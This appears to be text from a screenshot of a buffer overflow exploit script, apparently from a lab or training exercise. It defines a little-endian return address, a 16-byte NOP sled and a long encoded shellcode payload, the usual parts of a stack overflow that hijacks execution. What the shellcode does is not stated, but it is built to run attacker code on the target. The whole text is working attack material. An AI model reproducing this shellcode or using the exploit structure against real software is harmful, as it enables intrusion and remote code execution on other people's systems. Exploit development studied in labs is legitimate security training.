 retn = "\xc3\x14\x04\x08"
padding = "\x90" * 16
payload = ("\xbd\x04\x84\x3d\x70\xdb\xc0\xd9\x74\x24\xf4\x58\x33\xc9"
"\xb1\x52\x31\x68\x12\x83\xc0\x04\x03\x6c\x8a\xdf\x85\x90"
"\x7a\x9d\x66\x68\x7b\xc2\xef\x8d\x4a\xc2\x94\xc6\xfd\xf2"
"\xdf\x8a\xf1\x79\x8d\x3e\x81\x0c\x1a\x31\x22\xba\x7c\x7c"
"\xb3\x97\xbd\x1f\x37\xea\x91\xff\x06\x25\xe4\xfe\x4f\x58"
"\x05\x52\x07\x16\xb8\x42\x2c\x62\x01\xe9\x7e\x62\x01\x0e"
"\x36\x85\x20\x81\x4c\xdc\xe2\x20\x80\x54\xab\x3a\xc5\x51"
"\x65\xb1\x3d\x2d\x74\x13\x0c\xce\xdb\x5a\xa0\x3d\x25\x9b"
"\x07\xde\x50\xd5\x7b\x63\x63\x22\x01\xbf\xe6\xb0\xa1\x34"
"\x50\x1c\x53\x98\x07\xd7\x5f\x55\x43\xbf\x43\x68\x80\xb4"
"\x78\xe1\x27\x1a\x09\xb1\x03\xbe\x51\x61\x2d\xe7\x3f\xc4"
"\x52\xf7\x9f\xb9\xf6\x7c\x0d\xad\x8a\xdf\x5a\x02\xa7\xdf"
"\x9a\x0c\xb0\xac\xa8\x93\x6a\x3a\x81\x5c\xb5\xbd\xe6\x76"
"\x01\x51\x19\x79\x72\x78\xde\x2d\x22\x12\xf7\x4d\xa9\xe2"
"\xf8\x9b\x7e\xb2\x56\x74\x3f\x62\x17\x24\xd7\x68\x98\x1b"
"\xc7\x93\x72\x34\x62\x6e\x15\x31\x7b\x4c\xb9\x2d\x79\xac"
"\x40\x15\xf4\x4a\x28\x79\x51\xc5\xc5\xe0\xf8\x9d\x74\xec"
"\xd6\xd8\xb7\x66\xd5\x1d\x79\x8f\x90\x0d\xee\x7f\xef\x6f"
"\xb9\x80\xc5\x07\x25\x12\x82\xd7\x20\x0f\x1d\x80\x65\xe1"
"\x54\x44\x98\x58\xcf\x7a\x61\x3c\x28\x3e\xbe\xfd\xb7\xbf"
"\x33\xb9\x93\xaf\x8d\x42\x98\x9b\x41\x15\x76\x75\x24\xcf"
"\x38\x2f\xfe\xbc\x92\xa7\x87\x8e\x24\xb1\x87\xda\xd2\x5d"
"\x39\xb3\xa2\x62\xf6\x53\x23\x1b\xea\xc3\xcc\xf6\xae\xe4"
"\x2e\xd2\xda\x8c\xf6\xb7\x66\xd1\x08\x62\xa4\xec\x8a\x86"
"\x55\x0b\x92\xe3\x50\x57\x14\x18\x29\xc8\xf1\x1e\x9e\xe9"
"\xd3")
postfix = ""